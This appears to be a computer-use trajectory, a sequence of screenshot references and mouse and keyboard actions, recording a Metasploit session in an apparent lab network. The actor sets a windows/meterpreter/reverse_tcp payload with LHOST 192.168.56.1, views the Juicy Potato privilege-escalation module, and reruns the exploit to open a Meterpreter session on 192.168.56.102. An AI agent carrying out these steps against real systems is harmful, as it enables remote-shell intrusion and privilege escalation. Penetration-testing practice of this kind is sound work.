
{"action": "mouse_move", "coordinate": [632, 217]}

{"action": "type", "text": "sysinfo"}

{"action": "key", "text": "ctrl+c"}

Step: List sessions, set LHOST 192.168.56.1 and payload windows/meterpreter/reverse_tcp, then rerun
{"action": "type", "text": "sessions"}
{"action": "type", "text": "set payload windows/"}

{"action": "type", "text": "meterpreter/reverse"}

Step: Return to the msfconsole window and display the Juicy Potato module's info
{"action": "left_click", "coordinate": [554, 39]}

{"action": "type", "text": "sess"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "info"}

Step: Rerun the exploit to open Meterpreter session 2 on 192.168.56.102, then enter sysinfo
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "run"}

{"action": "type", "text": "s"}

{"action": "type", "text": "sysinfo"}
